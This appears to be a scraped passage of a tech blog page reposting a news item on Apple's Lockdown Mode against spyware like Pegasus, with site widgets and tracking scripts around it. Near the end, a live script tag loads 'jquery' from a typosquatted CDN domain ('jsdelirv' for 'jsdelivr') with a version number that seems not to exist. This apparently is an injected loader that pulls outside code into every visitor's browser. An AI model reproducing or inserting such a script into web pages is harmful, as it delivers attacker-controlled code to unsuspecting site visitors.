<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#READ_ALSO" >READ ALSO</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Exploring_the_Evolution_of_Xiaomi_Wireless_AR_Buff_Glasses" >Exploring the Evolution of Xiaomi Wireless AR Buff Glasses</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Space_Tourism_Journeying_Beyond_Earths_Boundaries" >Space Tourism: Journeying Beyond Earth&#8217;s Boundaries</a></li></ul></nav></div>
<h3 class="jeg_block_title"><span class="ez-toc-section" id="READ_ALSO"></span><span>READ ALSO</span><span class="ez-toc-section-end"></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/" aria-label="Read article: Master the World of Online Gaming with 3 Best Gaming VPN"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Master the World of Online Gaming with the Best Gaming VPN" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/">Master the World of Online Gaming with 3 Best Gaming VPN</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/" ><i class="fa fa-clock-o"></i> October 21, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/blockchain-technology/" aria-label="Read article: 7 Astonishing Ways Blockchain Technology"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Understanding Blockchain Technology" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Understanding-Blockchain-Technology-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/09/00-Understanding-Blockchain-Technology-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2023/09/00-Understanding-Blockchain-Technology-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2023/09/00-Understanding-Blockchain-Technology-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/09/blockchain-technology/">7 Astonishing Ways Blockchain Technology</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/09/blockchain-technology/" ><i class="fa fa-clock-o"></i> September 26, 2023</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_2346_1_69808f8baa5ff = {"header_icon":"","first_title":"READ ALSO","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19233,19201,2346","include_category":"42","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
</p>
<p><span style="font-weight: 400;">To counter that, Apple announced on Wednesday that it plans to release a new feature for its iPhones, iPads and Macs, called Lockdown Mode. This new feature is aimed to <strong>add a new layer of protection</strong> for human rights advocates, political dissidents and other general users against sophisticated hacking attacks.</span></p>
<p><span style="font-weight: 400;">Earlier this year, two Israeli cybersecurity firms exploited Apple’s software to remotely break into iPhones without the target needing to click or tap anything. One of these firms was the NSO Group, <strong>the people behind the Pegasus spyware</strong>. Apple has actually sued the NSO Group had had successfully lobbied the US government to place them on a trade blacklist.</span></p>
<p><span style="font-weight: 400;">“Lockdown mode,” is initially being offered as a test version so that security researchers can help Apple identify any bugs or weaknesses. Apple usually releases its major updates to its device operating systems in late September.</span></p>
<p><span style="font-weight: 400;">Apple also announced that anyone who can find vulnerabilities within the new feature set will be awarded $2 Million as per Apple Security Research Device Program.</span></p>
<p><span style="font-weight: 400;">Unlike the plethora of other security features that Apple builds into its software, the lockdown mode is meant to serve as an emergency button that Apple expects will only be needed by a small number of its users.</span></p>
<p><span style="font-weight: 400;">Apple hopes to release this new feature when they announce <strong>the iPhone 14 series, at their fall launch event</strong>, when they also announce the new iOS 16. </span></p>
<p><span style="font-weight: 400;">When activated, the new Lockdown Mode will block most attachments sent to the iPhone&#8217;s Messages app, as well as other instant messaging apps. Only images will be allowed.</span></p>
<p><span style="font-weight: 400;">Furthermore, certain incoming invitations and service requests, including FaceTime calls, are blocked if the user has not previously sent the initiator a call or request. Also, all wired connections with a computer or accessory are blocked when iPhone is locked.</span></p>
<p><script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function()</p>
<p>        {n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)}</p>
<p>        ;
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window,document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '259288058299626'); 
        fbq('track', 'PageView');
    </script><script>
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.9&appId=1117108234997285";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script><script>
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_GB/all.js#xfbml=1&version=v2.9&appId=1117108234997285";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script><br />
<br />Source by <a href="https://www.firstpost.com/tech/news-analysis/apple-new-lockdown-mode-for-iphones-ipads-and-macs-to-protect-against-spyware-like-pegasus-10881201.html">www.firstpost.com</a></p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_2346_3_69808f8bb456e   " data-unique="jnews_module_2346_3_69808f8bb456e">
					<div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/ai-and-social-media/" aria-label="Read article: Navigating The Issues of AI and Social Media"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Navigating The Issues of AI and Social Media" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/00-Navigating-The-Issues-of-AI-and-Social-Media-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/11/00-Navigating-The-Issues-of-AI-and-Social-Media-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/11/00-Navigating-The-Issues-of-AI-and-Social-Media-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/11/00-Navigating-The-Issues-of-AI-and-Social-Media-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/marketing/" class="category-marketing">Marketing</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/11/ai-and-social-media/">Navigating The Issues of AI and Social Media</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/11/ai-and-social-media/" ><i class="fa fa-clock-o"></i> November 21, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/challenges-of-5g-security/" aria-label="Read article: The Challenges of 5G Security: What to Watch For"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The Challenges of 5G Security: What to Watch For" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Challenges-of-5G-Security_-What-to-Watch-For-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Challenges-of-5G-Security_-What-to-Watch-For-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Challenges-of-5G-Security_-What-to-Watch-For-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Challenges-of-5G-Security_-What-to-Watch-For-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/10/challenges-of-5g-security/">The Challenges of 5G Security: What to Watch For</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/10/challenges-of-5g-security/" ><i class="fa fa-clock-o"></i> October 31, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/" aria-label="Read article: Master the World of Online Gaming with 3 Best Gaming VPN"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Master the World of Online Gaming with the Best Gaming VPN" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/gaming/" class="category-gaming">Gaming</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/">Master the World of Online Gaming with 3 Best Gaming VPN</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/" ><i class="fa fa-clock-o"></i> October 21, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/blockchain-technology/" aria-label="Read article: 7 Astonishing Ways Blockchain Technology"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Understanding Blockchain Technology" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Understanding-Blockchain-Technology-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/09/00-Understanding-Blockchain-Technology-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/09/00-Understanding-Blockchain-Technology-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/09/00-Understanding-Blockchain-Technology-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/crypto/" class="category-crypto">Crypto</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/09/blockchain-technology/">7 Astonishing Ways Blockchain Technology</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/09/blockchain-technology/" ><i class="fa fa-clock-o"></i> September 26, 2023</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_2346_3_69808f8bb456e = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_9","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":2346,"include_category":"42","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_9"};</script>
				</div></div><div class='jnews-autoload-splitter'  data-url="https://geekyinsider.com/2022/07/apple-is-working-on-a-lockdown-mode-for-iphones-ipads-and-macs-to-protect-against-spyware-technology-news-firstpost/" data-title="Apple is working on a Lockdown Mode for iPhones, iPads and Macs to protect against spyware- Technology News, Firstpost" data-id="2346"  data-prev="https://geekyinsider.com/2022/07/why-business-is-booming-for-military-ai-startups/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_2346_4_69808f8bb7957   " data-unique="jnews_module_2346_4_69808f8bb7957">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/07/att-is-not-building-a-cloud-gaming-business-but-it-might-be-angling-for-a-cut/" aria-label="Read article: AT&#038;T is not building a cloud gaming business — but it might be angling for a cut"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="AT&amp;T is not building a cloud gaming business — but it might be angling for a cut" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/07/ATT-is-not-building-a-cloud-gaming-business-—-but-120x86.jpeg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/07/ATT-is-not-building-a-cloud-gaming-business-—-but-120x86.jpeg 120w, https://geekyinsider.com/wp-content/uploads/2022/07/ATT-is-not-building-a-cloud-gaming-business-—-but-350x250.jpeg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/07/att-is-not-building-a-cloud-gaming-business-but-it-might-be-angling-for-a-cut/">AT&#038;T is not building a cloud gaming business — but it might be angling for a cut</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/07/att-is-not-building-a-cloud-gaming-business-but-it-might-be-angling-for-a-cut/" ><i class="fa fa-clock-o"></i> July 27, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/bitcoin-hits-lowest-price-in-two-years-as-binance-pulls-out-of-ftx-acquisition/" aria-label="Read article: Bitcoin hits lowest price in two years as Binance pulls out of FTX acquisition"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="CEO of FTX Sam Bankman-Fried." decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/Bitcoin-hits-lowest-price-in-two-years-as-Binance-pulls-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/Bitcoin-hits-lowest-price-in-two-years-as-Binance-pulls-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/11/Bitcoin-hits-lowest-price-in-two-years-as-Binance-pulls-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/11/Bitcoin-hits-lowest-price-in-two-years-as-Binance-pulls-750x536.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/11/Bitcoin-hits-lowest-price-in-two-years-as-Binance-pulls-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/bitcoin-hits-lowest-price-in-two-years-as-binance-pulls-out-of-ftx-acquisition/">Bitcoin hits lowest price in two years as Binance pulls out of FTX acquisition</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/bitcoin-hits-lowest-price-in-two-years-as-binance-pulls-out-of-ftx-acquisition/" ><i class="fa fa-clock-o"></i> November 10, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_2346_4_69808f8bb7957 = {"header_icon":"","first_title":"Recommended","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19233,19201,19115,19039,18858,18680","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_2346_5_69808f8bbb365   " data-unique="jnews_module_2346_5_69808f8bbb365">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Trending<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class='jeg_empty_module'>No Content Available</div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_2346_5_69808f8bbb365 = {"header_icon":"","first_title":"Trending","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"5","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19233,19201,19115,19039,18858,18680,4725,16932","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"popular_post_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-2346 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_4 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                Contact us for submission queries. <strong>editor[at]geekyinsider.com.</strong>                            </div>
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
